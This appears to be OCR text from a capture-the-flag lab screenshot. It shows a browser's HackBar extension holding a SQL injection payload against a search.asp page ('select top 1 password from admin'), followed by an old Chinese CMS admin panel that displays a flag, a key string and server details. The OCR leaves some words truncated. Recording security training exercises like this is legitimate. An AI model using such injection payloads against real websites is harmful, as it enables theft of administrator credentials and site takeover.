 172.16.1.123/a
90%
搜索
Most Visited
study
tools
freebuf文章收录
github
problem
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
ttp://172.16.1.123
search.asp?key=11'and
select top 1 password from
dmin)>0--+&otype=title&
ubmit2=%CB%D1%CB%F7
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
凹丫丫设计网
http://www.oyaya.cn
web Management Systems
网站首页
退出登陆
官方网站
系统说明
综合管理
文章管理
下载中心
友情链接
版权信息
版权所
有：flag{yayayayaya}凹
丫丫设计网
技术交流：凹丫丫社区
设计制作：满载而归
管理员： 欢迎进入新闻发布管理系统！请慎用您的权限
献给广大个人站长：建站必备程序之一凹丫丫新闻发布管理系统
使用本系统注意事项：
1，本程序由凹丫丫开发,免费提供给中小型网站使用！
2，本系统为共享程序,用户自由选择是否使用,在使用中出现任何问题而造成的损失凹丫丫不
负任何责任！
3，尊重作者劳动成果,希望各站长在使用时不要修改版权和制作申明！！！
KEY:g0g0g0h@cker
凹丫丫 2006.11.19
官方网站：http://www.oyaya.cn 交流论坛：http://www.oyaya.net
程序制作：满载而归
服务器名： 172.16.1.123 服务器IP： 172.16.1.123
服务器端口： 80 服务器时间： 2019-3-18 20:54:47
本文件绝对路径： C:\oyaya\admin\admin_main.asp
服务器操作系统： 服务器CPU数量：
客户端IP： 192.168.1.24 端口： 59854
代理：
脚本解释引擎： VBScript/5.6.8832 Jmail邮箱组件支
持： 不支持Jmail组件